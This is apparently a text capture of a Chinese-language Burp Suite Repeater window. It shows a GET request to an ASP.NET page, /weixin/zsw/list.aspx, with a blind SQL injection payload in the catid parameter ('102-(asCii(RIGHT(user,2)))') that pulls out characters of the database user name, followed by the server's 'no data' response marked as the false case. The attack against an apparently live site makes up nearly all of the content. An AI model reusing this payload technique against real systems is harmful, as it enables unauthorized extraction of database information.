 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 SQL注入检测插件-SQL喵 VultureScan
29 × ...
发送 取消 < ▾ > ▾ ?
请求
Raw 参数 头 Hex
GET /weixin/zsw/list.aspx?catid=102-(asCii(RIGHT(user,2))) HTTP/1.1
Connection: close
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Postman-Token: 0d3e0b96-e258-8e4b-bf26-75e9a4d9f94f
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
错误的时候
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:45:53 GMT
Connection: close
Content-Length: 1026
<div class="navbar">
<div class="navbar-inner">
<div class="left sliding"><a href="../index.aspx" class="back link ajax  color-white"><i
class="icon icon-back color-white"></i><span>Back</span></a></div>
<div class="center sliding">
</div>
<div class="right"><a href="#" class="link open-panel icon-only ajax"><i class="icon
icon-bars color-white"></i></a></div>
</div>
</div>
<div class="pages navbar-through">
<div data-page="infinite-scroll" class="page">
<div data-distance="15" class="page-content infinite-scroll">
<div class="list-block">
<ul>
<li><a href="#" class="item-link item-content">
<div class="item-inner">
<div class="item-title">暂无数据</div>
</a></li>
</ul>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
1,289字节 | 317毫秒